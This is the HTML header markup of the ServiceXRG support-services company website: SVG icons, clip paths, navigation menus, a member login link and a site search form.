14.32 0 17.684c0 .398.322.72.72.72h16.55Z"/><path d="M14.058 5.066A5.07 5.07 0 0 0 8.995 0a5.07 5.07 0 0 0-5.064 5.066 5.07 5.07 0 0 0 5.064 5.064 5.07 5.07 0 0 0 5.063-5.064Z"/></g></symbol><symbol id="menu-icon" viewBox="0 0 25 22"><g fill="currentColor" fill-rule="evenodd"><rect width="25" height="4" rx="1"/><rect y="9" width="25" height="4" rx="1"/><rect y="18" width="25" height="4" rx="1"/></g></symbol><symbol id="nav-current-item-arrow" viewBox="0 0 8 12"><path d="M7.476 4.647a1.5 1.5 0 0 1 .11 2.174l-.11.104-5 4.285A1.5 1.5 0 0 1 .412 9.038l.112-.105 3.672-3.147L.524 2.639A1.5 1.5 0 0 1 .267.645L.361.524A1.5 1.5 0 0 1 2.355.267l.121.094 5 4.286Z" fill="#00D1FD"/></symbol><symbol id="phone-icon" viewBox="0 0 22 22"><path d="M2.484 2.642c.714-.705 1.611-.705 2.33-.005.444.435.879.879 1.318 1.318.426.43.852.852 1.278 1.282.75.756.75 1.635.004 2.386-.535.54-1.067 1.08-1.611 1.606-.142.142-.156.257-.083.43.362.861.88 1.626 1.46 2.34 1.173 1.438 2.496 2.715 4.075 3.708.339.211.714.367 1.067.559.178.1.302.069.449-.082.535-.55 1.08-1.09 1.625-1.63.714-.71 1.611-.71 2.33 0 .874.87 1.749 1.74 2.619 2.614.728.732.723 1.63-.01 2.371-.494.5-1.02.975-1.487 1.497-.682.765-1.534 1.012-2.514.957-1.424-.078-2.733-.55-3.996-1.163-2.807-1.364-5.206-3.255-7.215-5.644C2.635 13.418 1.408 11.49.602 9.32.208 8.273-.071 7.197.016 6.057c.055-.7.316-1.3.833-1.79.559-.531 1.085-1.085 1.635-1.625Zm8.643 1.753a7.51 7.51 0 0 1 4.303 2.147 7.55 7.55 0 0 1 2.11 4.075l-1.688.288a5.826 5.826 0 0 0-1.63-3.15 5.826 5.826 0 0 0-3.333-1.662ZM11.351 0a12.456 12.456 0 0 1 7.142 3.562A12.548 12.548 0 0 1 22 10.324l-1.69.288a10.792 10.792 0 0 0-3.025-5.837 10.8 10.8 0 0 0-6.172-3.077Z" fill="currentColor"/></symbol><symbol id="quote-icon" viewBox="0 0 53 53"><path d="M26.5 0C41.136 0 53 11.864 53 26.5S41.136 53 26.5 53 0 41.136 0 26.5 11.864 0 26.5 0Zm8.526 16C29.763 19.931 27 24.386 27 28.841 27 32.576 28.908 35 31.934 35 34.83 35 37 32.838 37 29.955c0-2.358-1.513-4.193-3.553-4.193-.46 0-1.118.066-1.447.197 0-2.162 1.776-4.783 4.934-7.207L35.026 16Zm-13 0C16.763 19.931 14 24.386 14 28.841 14 32.576 15.908 35 18.934 35 21.83 35 24 32.838 24 29.955c0-2.358-1.513-4.193-3.553-4.193-.46 0-1.118.066-1.447.197 0-2.162 1.776-4.783 4.934-7.207L22.026 16Z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="search-icon" viewBox="0 0 15 15"><g fill="currentColor" fill-rule="evenodd"><path d="M11.75 6A5.75 5.75 0 1 0 .25 6a5.75 5.75 0 0 0 11.5 0Zm-10 0a4.25 4.25 0 1 1 8.5 0 4.25 4.25 0 0 1-8.5 0Z"/><path d="m12.293 13.707.707.707L14.414 13l-.707-.707-3-3L10 8.586 8.586 10l.707.707z"/></g></symbol><symbol id="social-email" viewBox="0 0 50 50"><path d="M45 0a5 5 0 0 1 5 5v40a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5ZM12.597 8.963a3.478 3.478 0 1 0 1.762 6.477l10.522 8.314a8.757 8.757 0 0 0-1.39 4.744c0 1.858.577 3.58 1.56 5l-3.225 3.225a2.846 2.846 0 1 0 1.97 1.924l3.155-3.155a8.802 8.802 0 1 0 6.72-15.688v-3.796a3.142 3.142 0 1 0-2.754 0v3.795a8.765 8.765 0 0 0-4.204 1.888l-10.726-8.474a3.477 3.477 0 0 0-3.39-4.254Zm19.697 15.013a4.522 4.522 0 1 1 0 9.044 4.522 4.522 0 0 1 0-9.044Z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-facebook" viewBox="0 0 50 50"><path d="M45 0a5 5 0 0 1 5 5v40a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5ZM25 9.5c-8.613 0-15.595 6.982-15.595 15.595 0 7.784 5.703 14.235 13.158 15.405V29.603h-3.96v-4.508h3.96v-3.436c0-3.908 2.329-6.067 5.89-6.067 1.707 0 3.492.304 3.492.304v3.838h-1.967c-1.937 0-2.541 1.202-2.541 2.435v2.926h4.325l-.692 4.508h-3.633V40.5c7.455-1.17 13.158-7.621 13.158-15.405C40.595 16.482 33.613 9.5 25 9.5Z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-instagram" viewBox="0 0 50 50"><path d="M45 0a5 5 0 0 1 5 5v40a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5ZM25.709 9.002H24.29c-3.702.002-4.279.023-5.888.096-1.703.078-2.866.348-3.884.744a7.843 7.843 0 0 0-2.834 1.845 7.843 7.843 0 0 0-1.845 2.834c-.396 1.018-.666 2.181-.744 3.884-.02.439-.036.8-.049 1.17l-.008.249c-.025.838-.036 1.806-.038 3.83v2.696c.004 3.137.026 3.737.095 5.249.078 1.703.348 2.866.744 3.883a7.843 7.843 0 0 0 1.845 2.834 7.844 7.844 0 0 0 2.834 1.846c1.018.395 2.181.666 3.884.744 1.512.068 2.112.09 5.249.095h2.696c3.137-.004 3.737-.027 5.249-.095 1.703-.078 2.866-.349 3.884-.744a7.844 7.844 0 0 0 2.834-1.846 7.844 7.844 0 0 0 1.845-2.834c.396-1.017.666-2.18.744-3.883.069-1.512.091-2.112.095-5.249l.001-.985v-1.712c-.003-2.023-.014-2.991-.04-3.83l-.007-.248c-.013-.37-.03-.731-.05-1.17-.077-1.703-.347-2.866-.743-3.884a7.844 7.844 0 0 0-1.845-2.834 7.843 7.843 0 0 0-2.834-1.845c-1.018-.396-2.181-.666-3.884-.744-1.61-.073-2.186-.094-5.888-.096Zm.31 2.883h.596c2.826.006 3.404.027 4.85.093 1.56.071 2.408.332 2.971.55.747.291 1.28.638 1.84 1.198.56.56.907 1.093 1.197 1.84.219.563.48 1.41.55 2.97.069 1.495.09 2.063.093 5.141l.001.628v2.021c-.003 2.086-.013 3.02-.041 3.869l-.013.362c-.01.283-.024.573-.04.91-.07 1.56-.331 2.407-.55 2.971a4.957 4.957 0 0 1-1.197 1.84c-.56.56-1.093.906-1.84 1.197-.563.219-1.41.48-2.97.55-1.495.069-2.062.09-5.141.093h-2.65c-3.079-.004-3.646-.024-5.14-.092-1.56-.072-2.408-.332-2.971-.551a4.957 4.957 0 0 1-1.84-1.197 4.957 4.957 0 0 1-1.197-1.84c-.219-.564-.48-1.41-.55-2.97-.016-.338-.03-.628-.04-.911l-.013-.362c-.028-.85-.038-1.783-.04-3.869l-.001-.628v-2.021c.004-3.078.025-3.646.093-5.14.071-1.56.332-2.408.551-2.972.29-.746.637-1.28 1.197-1.84a4.957 4.957 0 0 1 1.84-1.196c.563-.22 1.41-.48 2.97-.551 1.447-.066 2.025-.087 4.851-.092h.596l.323-.001h1.715ZM25 16.785a8.216 8.216 0 1 0 0 16.433 8.216 8.216 0 0 0 0-16.432Zm0 2.883a5.333 5.333 0 1 1 0 10.667 5.333 5.333 0 0 1 0-10.667Zm8.54-5.127a1.92 1.92 0 1 0 0 3.84 1.92 1.92 0 0 0 0-3.84Z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-linkedin" viewBox="0 0 50 50"><path d="M45 0a5 5 0 0 1 5 5v40a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5ZM30.864 19.332c-1.755.458-3.09 1.536-4.132 3.172 0-.89-.015-1.653.007-2.416.01-.372-.092-.508-.49-.504-1.822.02-3.645.023-5.468 0-.433-.007-.533.134-.532.545.01 6.775.011 13.55 0 20.324-.001.415.107.559.536.554 1.892-.02 3.785-.019 5.677 0 .422.004.54-.123.537-.547-.017-3.408-.019-6.816-.002-10.224.004-.705.05-1.42.173-2.112.256-1.441.913-2.61 2.457-2.995.477-.118.99-.14 1.484-.134 1.538.018 2.547.763 2.891 2.257.2.87.28 1.783.287 2.679.032 3.505.019 7.01.006 10.516-.001.407.105.565.539.56 1.892-.02 3.785-.018 5.677 0 .403.003.516-.127.515-.526-.013-3.77-.012-7.54-.002-11.31.004-1.545-.076-3.082-.432-4.59-.484-2.062-1.435-3.82-3.463-4.727-2.013-.901-4.128-1.08-6.265-.522Zm-15.14.253c-1.919.018-3.838.017-5.758 0-.377-.003-.496.099-.496.488.011 6.815.012 13.629 0 20.442-.001.405.146.491.508.489 1.891-.012 3.783-.005 5.675-.006.556 0 .558-.003.558-.556v-10.18c0-3.392-.005-6.786.007-10.179.002-.377-.103-.502-.494-.498ZM12.838 8.992c-2.159 0-3.867 1.725-3.864 3.901.003 2.14 1.72 3.843 3.876 3.842a3.85 3.85 0 0 0 3.869-3.853 3.869 3.869 0 0 0-3.881-3.89Z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-twitter" viewBox="0 0 50 50"><path d="M45 0a5 5 0 0 1 5 5v40a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5ZM31.011 12.302a6.413 6.413 0 0 0-6.246 7.872 18.201 18.201 0 0 1-13.215-6.698 6.388 6.388 0 0 0-.868 3.222 6.408 6.408 0 0 0 2.853 5.337 6.363 6.363 0 0 1-2.904-.802l-.001.082a6.414 6.414 0 0 0 5.144 6.285 6.435 6.435 0 0 1-2.896.11 6.42 6.42 0 0 0 5.99 4.453 12.866 12.866 0 0 1-7.963 2.745 13.1 13.1 0 0 1-1.53-.089 18.155 18.155 0 0 0 9.828 2.88c11.793 0 18.242-9.77 18.242-18.242 0-.278-.006-.554-.018-.83a13.047 13.047 0 0 0 3.198-3.319 12.84 12.84 0 0 1-3.682 1.01 6.433 6.433 0 0 0 2.82-3.547 12.846 12.846 0 0 1-4.072 1.556 6.405 6.405 0 0 0-4.68-2.025Z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-youtube" viewBox="0 0 50 50"><path d="M45 0a5 5 0 0 1 5 5v40a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5ZM25.188 14h-.419l-.34.002c-.998.005-3.168.026-5.41.104l-.612.023c-2.346.093-4.662.253-5.686.527a3.936 3.936 0 0 0-2.779 2.779c-.56 2.092-.643 6.125-.655 7.26l-.002.226v.158l.002.225c.012 1.135.094 5.168.655 7.26a3.936 3.936 0 0 0 2.779 2.78c.98.262 3.14.42 5.38.514l.613.024c2.551.095 5.076.114 5.957.117h.657c.808-.003 2.997-.019 5.322-.094l.636-.023.612-.024c2.24-.094 4.4-.252 5.381-.515a3.936 3.936 0 0 0 2.779-2.778c.609-2.272.653-6.831.656-7.486v-.158c-.003-.655-.047-5.214-.656-7.486a3.936 3.936 0 0 0-2.779-2.779c-1.025-.274-3.34-.434-5.687-.527l-.612-.023a194.993 194.993 0 0 0-5.41-.104L25.23 14h-.081Zm-3.331 6.285L30.022 25l-8.165 4.714v-9.429Z" fill="currentColor" fill-rule="evenodd"/></symbol></svg><!-- endinject --></div>

<!-- Clipping Masks -->
<div style="height: 0; width: 0; position: absolute;">
  <svg width="0" height="0">
    <defs>
      <clipPath id="clip-path-footer--small" clipPathUnits="objectBoundingBox">
        <path d="M1,0.02324 L1,1 L0,1 L0,0.02462 C0.19059,0.06721 0.33396,0.0479 0.47989,0.02684 L0.49778,0.02426 C0.64399,0.00316 0.7948,-0.01723 1,0.02324 Z"></path>
      </clipPath>
      <clipPath id="clip-path-footer--med" clipPathUnits="objectBoundingBox">
        <path d="M1,0.04061 L1,1 L0,1 L0,0.04302 C0.19059,0.11744 0.33396,0.0837 0.47989,0.04691 L0.49778,0.04239 C0.64399,0.00552 0.7948,-0.03011 1,0.04061 Z"></path>
      </clipPath>
      <clipPath id="clip-path-footer--large" clipPathUnits="objectBoundingBox">
        <path d="M1,0.12027 L1,1 L0,1 L0,0.1274 C0.19059,0.34779 0.33396,0.24787 0.47989,0.13891 L0.49778,0.12554 C0.64399,0.01636 0.7948,-0.08915 1,0.12027 Z"></path>
      </clipPath>
      <clipPath id="clip-path-banner-bkg--small" clipPathUnits="objectBoundingBox">
        <path d="M1,0.9758 L0.99692,0.97669 L0.99309,0.97779 L0.98928,0.97886 L0.98777,0.97928 L0.98475,0.9801 C0.97441,0.98291 0.96436,0.98539 0.95456,0.98758 L0.9526,0.98801 L0.94976,0.98862 L0.94694,0.98922 C0.94569,0.98948 0.94444,0.98974 0.9432,0.98999 L0.94133,0.99037 L0.93855,0.99092 L0.93716,0.99118 L0.9344,0.99171 L0.93165,0.99222 L0.9289,0.99271 L0.92618,0.99318 L0.92346,0.99364 L0.92075,0.99408 C0.91956,0.99428 0.91836,0.99446 0.91717,0.99465 L0.91538,0.99492 L0.91271,0.99531 L0.91004,0.99569 L0.90872,0.99588 L0.90739,0.99606 L0.90475,0.99641 L0.90278,0.99666 L0.90081,0.9969 L0.89819,0.99721 L0.89689,0.99736 L0.89429,0.99765 L0.89169,0.99792 L0.88911,0.99818 L0.88653,0.99842 L0.88525,0.99854 L0.88268,0.99876 C0.88154,0.99885 0.88041,0.99894 0.87928,0.99903 L0.87758,0.99915 L0.87504,0.99933 L0.8725,0.99949 L0.86998,0.99964 C0.8683,0.99974 0.86662,0.99982 0.86495,0.9999 L0.86251,1 L0.82599,1 C0.78795,0.99849 0.75103,0.99239 0.71143,0.98324 L0.70941,0.98277 L0.70549,0.98185 C0.70304,0.98127 0.70057,0.98068 0.6981,0.98007 L0.69562,0.97947 L0.69163,0.97848 L0.68963,0.97798 L0.68561,0.97697 L0.68359,0.97645 L0.67954,0.97541 L0.67751,0.97489 L0.67342,0.97382 L0.66931,0.97274 L0.66517,0.97164 L0.661,0.97053 L0.65681,0.9694 L0.65259,0.96825 L0.64834,0.96709 L0.64406,0.96592 L0.63975,0.96473 L0.63541,0.96353 L0.62694,0.96117 L0.61752,0.95853 L0.61276,0.9572 L0.58328,0.9489 L0.56502,0.94536 L0.54689,0.94186 L0.53485,0.93955 L0.52939,0.9385 C0.35097,0.90447 0.18694,0.87958 0.0108,0.9386 L0.00546,0.94042 L0,0.94232 L0,0 L1,0 L1,0.9758 Z"></path>
      </clipPath>
      <clipPath id="clip-path-banner-bkg--med" clipPathUnits="objectBoundingBox">
        <path d="M1,0.95175 L0.99692,0.95354 L0.99309,0.95572 L0.98928,0.95785 L0.98777,0.95869 L0.98475,0.96033 C0.97441,0.96592 0.96436,0.97088 0.95456,0.97523 L0.9526,0.97609 L0.94976,0.97732 L0.94694,0.97851 C0.94569,0.97904 0.94444,0.97955 0.9432,0.98005 L0.94133,0.9808 L0.93855,0.98189 L0.93716,0.98243 L0.9344,0.98347 L0.93165,0.98448 L0.9289,0.98546 L0.92618,0.98641 L0.92346,0.98732 L0.92075,0.9882 C0.91956,0.98859 0.91836,0.98896 0.91717,0.98933 L0.91538,0.98987 L0.91271,0.99066 L0.91004,0.99142 L0.90872,0.99178 L0.90739,0.99214 L0.90475,0.99284 L0.90278,0.99334 L0.90081,0.99382 L0.89819,0.99444 L0.89689,0.99474 L0.89429,0.99531 L0.89169,0.99585 L0.88911,0.99637 L0.88653,0.99685 L0.88525,0.99708 L0.88268,0.99752 C0.88154,0.99771 0.88041,0.99789 0.87928,0.99806 L0.87758,0.99831 L0.87504,0.99867 L0.8725,0.99899 L0.86998,0.99929 C0.8683,0.99947 0.86662,0.99964 0.86495,0.99979 L0.86251,1 L0.82599,1 C0.78795,0.997 0.75103,0.98483 0.71143,0.96659 L0.70941,0.96566 L0.70549,0.96382 C0.70304,0.96266 0.70057,0.96148 0.6981,0.96028 L0.69562,0.95906 L0.69163,0.9571 L0.68963,0.9561 L0.68561,0.95408 L0.68359,0.95306 L0.67954,0.95098 L0.67751,0.94993 L0.67342,0.94781 L0.66931,0.94565 L0.66517,0.94347 L0.661,0.94124 L0.65681,0.93899 L0.65259,0.93671 L0.64834,0.9344 L0.64406,0.93206 L0.63975,0.92969 L0.63541,0.92729 L0.62694,0.92259 L0.61752,0.91733 L0.61276,0.91466 L0.58328,0.89812 L0.56502,0.89108 L0.54689,0.88409 L0.53485,0.87948 L0.52939,0.8774 C0.35097,0.80956 0.18694,0.75993 0.0108,0.8776 L0.00546,0.88121 L0,0.88501 L0,0 L1,0 L1,0.95175 Z"></path>
      </clipPath>
      <clipPath id="clip-path-banner-bkg--large" clipPathUnits="objectBoundingBox">
        <path d="M1,0.92344 L0.99692,0.92628 L0.99309,0.92974 L0.98928,0.93312 L0.98777,0.93445 L0.98475,0.93706 C0.97441,0.94593 0.96436,0.95379 0.95456,0.9607 L0.9526,0.96207 L0.94976,0.96401 L0.94694,0.96591 C0.94569,0.96674 0.94444,0.96755 0.9432,0.96835 L0.94133,0.96953 L0.93855,0.97127 L0.93716,0.97212 L0.9344,0.97377 L0.93165,0.97538 L0.9289,0.97693 L0.92618,0.97843 L0.92346,0.97988 L0.92075,0.98128 C0.91956,0.98189 0.91836,0.98249 0.91717,0.98307 L0.91538,0.98393 L0.91271,0.98518 L0.91004,0.98638 L0.90872,0.98696 L0.90739,0.98753 L0.90475,0.98863 L0.90278,0.98943 L0.90081,0.9902 L0.89819,0.99118 L0.89689,0.99165 L0.89429,0.99256 L0.89169,0.99342 L0.88911,0.99424 L0.88653,0.995 L0.88525,0.99537 L0.88268,0.99607 C0.88154,0.99637 0.88041,0.99665 0.87928,0.99693 L0.87758,0.99732 L0.87504,0.99788 L0.8725,0.9984 L0.86998,0.99887 C0.8683,0.99917 0.86662,0.99944 0.86495,0.99967 L0.86251,1 L0.82599,1 C0.78795,0.99524 0.75103,0.97593 0.71143,0.94699 L0.70941,0.94551 L0.70549,0.94259 C0.70304,0.94075 0.70057,0.93888 0.6981,0.93697 L0.69562,0.93505 L0.69163,0.93193 L0.68963,0.93034 L0.68561,0.92714 L0.68359,0.92551 L0.67954,0.92223 L0.67751,0.92056 L0.67342,0.91719 L0.66931,0.91377 L0.66517,0.9103 L0.661,0.90677 L0.65681,0.9032 L0.65259,0.89958 L0.64834,0.89591 L0.64406,0.8922 L0.63975,0.88844 L0.63541,0.88463 L0.62694,0.87717 L0.61752,0.86883 L0.61276,0.8646 L0.58328,0.83834 L0.56502,0.82717 L0.54689,0.81609 L0.53485,0.80878 L0.52939,0.80547 C0.35097,0.69782 0.18694,0.61907 0.0108,0.80578 L0.00546,0.81152 L0,0.81755 L0,0 L1,0 L1,0.92344 Z"></path>
      </clipPath>
      <clipPath id="clip-path-banner-frg--small" clipPathUnits="objectBoundingBox">
        <path d="M1,0.81141 C0.88132,0.89123 0.7688,0.93923 0.59235,0.87073 L0.58698,0.86862 L0.58603,0.86824 L0.5864,0.86837 L0.58415,0.86741 L0.58189,0.86643 L0.5796,0.86544 L0.57729,0.86442 L0.57379,0.86285 L0.57143,0.86178 L0.56785,0.86014 L0.56544,0.85902 L0.5618,0.85731 L0.55934,0.85614 L0.55562,0.85436 L0.55059,0.85193 L0.54421,0.8488 L0.53902,0.84624 L0.53244,0.84295 L0.52439,0.83889 L0.51343,0.83333 L0.48766,0.82019 L0.48348,0.81806 L0.47502,0.81377 L0.47075,0.81161 L0.46212,0.80727 C0.32746,0.73986 0.15359,0.66602 0.00451,0.7571 L0,0.75991 L0,0 L1,0 L1,0.81141 Z"></path>
      </clipPath>
      <clipPath id="clip-path-banner-frg--med" clipPathUnits="objectBoundingBox">
        <path d="M1,0.78779 C0.88132,0.88808 0.7688,0.94839 0.59235,0.86232 L0.58698,0.85967 L0.58603,0.85919 L0.5864,0.85935 L0.58415,0.85815 L0.58189,0.85692 L0.5796,0.85567 L0.57729,0.85439 L0.57379,0.85242 L0.57143,0.85107 L0.56785,0.84901 L0.56544,0.8476 L0.5618,0.84545 L0.55934,0.84399 L0.55562,0.84175 L0.55059,0.8387 L0.54421,0.83477 L0.53902,0.83154 L0.53244,0.82741 L0.52439,0.82232 L0.51343,0.81533 L0.48766,0.79882 L0.48348,0.79614 L0.47502,0.79075 L0.47075,0.78804 L0.46212,0.78259 C0.32746,0.69789 0.15359,0.60512 0.00451,0.71955 L0,0.72308 L0,0 L1,0 L1,0.78779 Z"></path>
      </clipPath>
      <clipPath id="clip-path-banner-frg--large" clipPathUnits="objectBoundingBox">
        <path d="M1,0.73759 C0.88132,0.88137 0.7688,0.96784 0.59235,0.84445 L0.58698,0.84065 L0.58603,0.83995 L0.5864,0.84018 L0.58415,0.83846 L0.58189,0.83671 L0.5796,0.83491 L0.57729,0.83307 L0.57379,0.83025 L0.57143,0.82832 L0.56785,0.82536 L0.56544,0.82335 L0.5618,0.82026 L0.55934,0.81816 L0.55562,0.81496 L0.55059,0.81058 L0.54421,0.80495 L0.53902,0.80032 L0.53244,0.7944 L0.52439,0.7871 L0.51343,0.77708 L0.48766,0.7534 L0.48348,0.74957 L0.47502,0.74184 L0.47075,0.73795 L0.46212,0.73014 C0.32746,0.60871 0.15359,0.47571 0.00451,0.63976 L0,0.64482 L0,0 L1,0 L1,0.73759 Z"></path>
      </clipPath>
    </defs>
  </svg>
</div>
<header class="site-header--mobile" role="banner">
  <div class="mobile-header-left">
    <div class="site-branding">
      <a href="index.html" rel="home">
        <img src="[data-uri]"
          width="199"
          height="76"
          alt="ServiceXRG" data-src="https://www.servicexrg.com/wp-content/themes/boxpress/assets/img/src/branding/servicexrg-logo--white.png" decoding="async" class="lazyload" data-eio-rwidth="400" data-eio-rheight="151"><noscript><img src="png/servicexrg-logo--white.png"
          width="199"
          height="76"
          alt="ServiceXRG" data-eio="l"></noscript>
      </a>
    </div>
  </div>
  <div class="mobile-header-right">
    <button type="button" class="js-toggle-nav menu-button"
      aria-controls="mobile-nav-tray"
      aria-expanded="false">
      <span class="vh">Menu</span>
      <svg class="menu-icon-svg" width="48" height="33" focusable="false">
        <use href="#menu-icon"/>
      </svg>
    </button>
  </div>
</header>

<div id="mobile-nav-tray" class="mobile-nav-tray" aria-hidden="true">
  <div class="mobile-nav-header">
    <button type="button" class="js-toggle-nav close-button"
      aria-controls="mobile-nav-tray"
      aria-expanded="false">
      <span class="vh">Close</span>
      <svg class="menu-icon-svg" width="33" height="33" focusable="false">
        <use href="#close-icon"/>
      </svg>
    </button>
  </div>
  <nav class="navigation--mobile">

          <ul class="mobile-nav mobile-nav--main">
        <li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="index-3.html" aria-haspopup="true" aria-expanded="false">Your Challenges</a>
<ul class="sub-menu">
	<li id="menu-item-251459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251459"><a href="index-4.html">Overview</a></li>
	<li id="menu-item-253554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253554"><a href="index-5.html">Strategic Support Assessment</a></li>
</ul>
</li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-112"><a href="index-6.html" aria-haspopup="true" aria-expanded="false">Our Solution</a>
<ul class="sub-menu">
	<li id="menu-item-251461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251461"><a href="index-7.html">Overview</a></li>
	<li id="menu-item-251462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251462"><a href="index-8.html">Achieve Strategic Support</a></li>
	<li id="menu-item-251463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251463"><a href="index-9.html">Our Process</a></li>
	<li id="menu-item-251464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251464"><a href="index-10.html">Strategic Support Framework</a></li>
	<li id="menu-item-251465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251465"><a href="index-11.html">Membership</a></li>
</ul>
</li>
<li id="menu-item-251454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251454"><a href="index-12.html" aria-haspopup="true" aria-expanded="false">Why ServiceXRG 金刚战略支持服务</a>
<ul class="sub-menu">
	<li id="menu-item-251455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251455"><a href="index-13.html">Overview</a></li>
	<li id="menu-item-251456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251456"><a href="index-14.html">Capabilities</a></li>
	<li id="menu-item-251457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251457"><a href="index-15.html">Clients</a></li>
	<li id="menu-item-251458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251458"><a href="index-16.html">Team</a></li>
</ul>
</li>
<li id="menu-item-251401" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-has-children menu-item-251401"><a href="index-17.html" aria-haspopup="true" aria-expanded="false">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-251529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251529"><a href="index-17.html">Resource Library</a></li>
	<li id="menu-item-251528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251528"><a href="index-18.html">Blog</a></li>
</ul>
</li>
      </ul>
    
    <ul class="mobile-nav mobile-nav--utility">
      <li class="menu-item menu-icon--member">
        <a href="index-19.html">
          <svg class="member-icon-svg" width="18" height="19">
            <use href="#member-icon" />
          </svg>
          Member Login        </a>
      </li>
    </ul>

    <div class="mobile-nav--search">
      <div class="search-bar">
  <form class="search-form" method="get" action="https://www.servicexrg.com/">
    <label>
      <span class="screen-reader-text">Search for:</span>
      <input class="search-field" type="search" name="s"
        placeholder="Search site…"
        value="">
    </label>
    <button type="submit" class="button search-submit">
      <span class="vh">Search</span>
      <svg class="search-svg" width="15" height="15" focusable="false">
        <use href="#search-icon"/>
      </svg>
    </button>
  </form>
</div>
    </div>
  </nav>
</div>

<div class="site-wrap">
<header id="masthead" class="site-header" role="banner">
  <div class="wrap">

    <div class="l-header">
      <div class="l-header-col-1">

        <div class="site-branding">
          <a href="index.html" rel="home">
            <img src="[data-uri]"
              width="199"
              height="76"
              alt="ServiceXRG" data-src="https://www.servicexrg.com/wp-content/themes/boxpress/assets/img/src/branding/servicexrg-logo--white.png" decoding="async" class="lazyload" data-eio-rwidth="400" data-eio-rheight="151"><noscript><img src="png/servicexrg-logo--white.png"
              width="199"
              height="76"
              alt="ServiceXRG" data-eio="l"></noscript>
          </a>
        </div>

      </div>
      <div class="l-header-col-2">
        
        <div class="site-navigation">

          <div class="site-nav-top">
            <!--
              <div class="site-header-search">
                              </div>
            -->

                        <nav class="navigation--utility"
              aria-label="Utility Navigation"
              role="navigation">
              <ul class="nav-list nav-list--align-right">
                                  <li class="menu-item menu-icon--member">
                    <a href="index-19.html">
                      <svg class="member-icon-svg" width="18" height="19">
                        <use href="#member-icon" />
                      </svg>
                      Member Login                    </a>
                  </li>
                
                                  <li id="menu-item-253555" class="menu-item--button menu-item menu-item-type-post_type menu-item-object-page menu-item-253555"><a href="index-5.html">Strategic Support Assessment</a></li>
<li id="menu-item-253546" class="menu-item--button menu-item menu-item-type-post_type menu-item-object-page menu-item-253546"><a href="index-20.html">Let’s Talk</a></li>
                              </ul>
            </nav>
          </div>

                                <nav class="js-accessible-menu navigation--main"
              aria-label="Main Navigation"
              role="navigation">
              <ul class="nav-list nav-list--align-right">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="index-3.html" aria-haspopup="true" aria-expanded="false">Your Challenges</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251459"><a href="index-4.html">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253554"><a href="index-5.html">Strategic Support Assessment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-112"><a href="index-6.html" aria-haspopup="true" aria-expanded="false">Our Solution</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251461"><a href="index-7.html">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251462"><a href="index-8.html">Achieve Strategic Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251463"><a href="index-9.html">Our Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251464"><a href="index-10.html">Strategic Support Framework</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251465"><a href="index-11.html">Membership</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-251454"><a href="index-12.html" aria-haspopup="true" aria-expanded="false">Why ServiceXRG 金刚战略支持服务 </a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251455"><a href="index-13.html">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251456"><a href="index-14.html">Capabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251457"><a href="index-15.html">Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251458"><a href="index-16.html">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-has-children menu-item-251401"><a href="index-17.html" aria-haspopup="true" aria-expanded="false">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251529"><a href="index-17.html">Resource Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251528"><a href="index-18.html">Blog</a></li>
</ul>
</li>
              </ul>
            </nav>
          
        </div>

      </div>
    </div>

  </div>
</header>
